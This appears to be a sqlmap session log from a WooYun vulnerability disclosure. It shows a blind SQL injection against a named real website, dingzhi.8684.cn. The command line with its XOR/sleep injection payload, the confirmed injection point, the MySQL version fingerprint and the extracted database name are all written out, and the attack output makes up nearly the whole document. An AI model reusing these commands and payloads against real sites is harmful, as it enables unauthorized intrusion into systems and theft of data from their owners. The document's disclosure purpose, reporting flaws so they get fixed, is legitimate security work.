 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://dingzhi
.8684.cn/hangzhou?q=%22XOR(if(1=1*%2csleep(1)%2c0))OR%22&q1=1"  --no-cast --tech
nique=B  --current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:57:46
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[15:57:49] [INFO] resuming back-end DBMS 'mysql'
[15:57:49] [INFO] testing connection to the target URL
[15:57:55] [INFO] heuristics detected web page charset 'ascii'
[15:57:55] [WARNING] the web server responded with an HTTP error code (502) whic
h could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://dingzhi.8684.cn:80/hangzhou?q="XOR(if(1=1 AND 9299=9299,slee
p(1),0))OR"&q1=1
---
[15:58:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:58:01] [INFO] fetching current database
[15:58:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:58:01] [INFO] retrieved:
[15:58:15] [WARNING] reflective value(s) found and filtering out
hangzhou
current database:    'hangzhou'
[16:01:57] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 37 times
[16:01:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\dingzhi.8684.cn'
[*] shutting down at 16:01:57
www.wooyun.org